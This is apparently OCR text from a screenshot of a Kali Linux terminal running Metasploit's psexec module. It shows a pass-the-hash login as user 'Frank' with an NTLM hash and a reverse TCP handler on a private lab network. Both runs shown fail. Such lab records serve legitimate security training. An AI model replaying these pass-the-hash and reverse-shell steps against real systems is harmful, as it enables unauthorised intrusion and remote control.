 Applications Places Terminal Wed 21:05 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
Exploit target:
Id Name
-- ----
1 PowerShell
msf5 exploit(windows/smb/psexec) > unset smbdomain
Unsetting smbdomain...
msf5 exploit(windows/smb/psexec) > set smbuser Frank
smbuser => Frank
msf5 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b
smbpass => aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.202.128:4444
[*] 192.168.202.134:445 - Connecting to the server...
[-] 192.168.202.134:445 - Exploit failed [unreachable]: Rex::HostUnreachable The host (192.168.202.134:445) was unreachable.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) > [*] 192.168.202.134 - Meterpreter session 1 closed.  Reason: Died
Interrupt: use the 'exit' command to quit
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.202.128:4444
[*] 192.168.202.134:445 - Connecting to the server...
[*] 192.168.202.134:445 - Authenticating to 192.168.202.134:445| as user 'Frank'...
[*] 192.168.202.134:445 - Executing the payload...
[-] 192.168.202.134:445 - ERROR_ACCESS_DENIED opening the Service Manager
^C[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) >